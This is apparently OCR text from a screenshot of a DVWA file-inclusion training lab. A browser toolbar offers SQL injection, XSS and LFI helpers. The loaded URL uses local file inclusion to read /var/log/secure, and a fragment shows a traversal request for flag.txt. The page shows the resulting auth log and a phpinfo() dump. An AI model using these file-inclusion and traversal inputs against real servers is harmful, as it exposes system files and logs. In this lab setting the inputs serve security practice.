 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Burp Suite Professional
http://192.168....=....//flag.txt
phpinfo()
192.168.1.244/dvwa/vulnerabilities/fi/?page=/var/log/secure
php
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.244/dvwa/vulnerabilities/fi/?page=/var/log/secure
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oct 24 22:04:32 localhost polkitd[6459]: Loading rules from directory /etc/polkit-1/rules.d Oct 24 22:04:32 localhost polkitd[6459]: Loading rules from directory /usr/share/polkit-1/rules.d Oct 24 22:04:32 localhost polkitd[6459]: Finished loading, compiling and executing 10 rules Oct 24 22:04:32 localhost polkitd[6459]: Acquired the name org.freedesktop.PolicyKit1 on the system bus Oct 24 22:04:33 localhost sshd[6815]: Server listening on 0.0.0.0 port 22. Oct 24
22:04:33 localhost sshd[6815]: Server listening on :: port 22. Oct 24 22:04:36 localhost gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session opened for user gdm by (uid=0) Oct 24 22:04:39 localhost polkitd[6459]: Registered Authentication Agent for unix-session:c1 (system bus name :1.35 [/usr/bin/gnome-shell], object path /org/freedesktop/PolicyKit1/AuthenticationAgent, locale zh_CN.UTF-8) Oct 24 22:07:02 localhost gdm-password]:
pam_unix(gdm-password:session): session opened for user root by (uid=0) Oct 24 22:07:04 localhost polkitd[6459]: Unregistered Authentication Agent for unix-session:c1 (system bus name :1.35, object path /org/freedesktop/PolicyKit1/AuthenticationAgent, locale zh_CN.UTF-8) (disconnected from bus) Oct 24 22:07:06 localhost polkitd[6459]: Registered Authentication Agent for unix-session:7 (system bus name :1.79 [/usr/bin/gnome-shell], object path
/org/freedesktop/PolicyKit1/AuthenticationAgent, locale zh_CN.UTF-8) Oct 24 22:25:29 localhost sshd[9519]: Invalid user
PHP Version 5.4.16
php
System
Linux localhost.localdomain 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC
2018 x86_64
Build Date
Apr 1 2020 04:08:16
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc
Loaded
Configuration File
/etc/php.ini
Scan this dir for
additional .ini files
/etc/php.d
Additional .ini files
parsed
/etc/php.d/curl.ini, /etc/php.d/fileinfo.ini, /etc/php.d/gd.ini, /etc/php.d/json.ini, /etc/php.d
/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/pdo.ini, /etc/php.d/pdo_mysql.ini, /etc/php.d
/pdo_sqlite.ini, /etc/php.d/phar.ini, /etc/php.d/sqlite3.ini, /etc/php.d/zip.ini
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,NTS
PHP Extension Build
API20100525,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
disabled
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP
Streams
https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, expect, phar,
zip
Registered Stream
Socket Transports
tcp, udp, unix, udg, ssl, sslv3, tls
Registered Stream
Filters
zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower,
string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.4.0, Copyright (c) 1998-2013 Zend Technologies
Powered By
Zend
Engine 2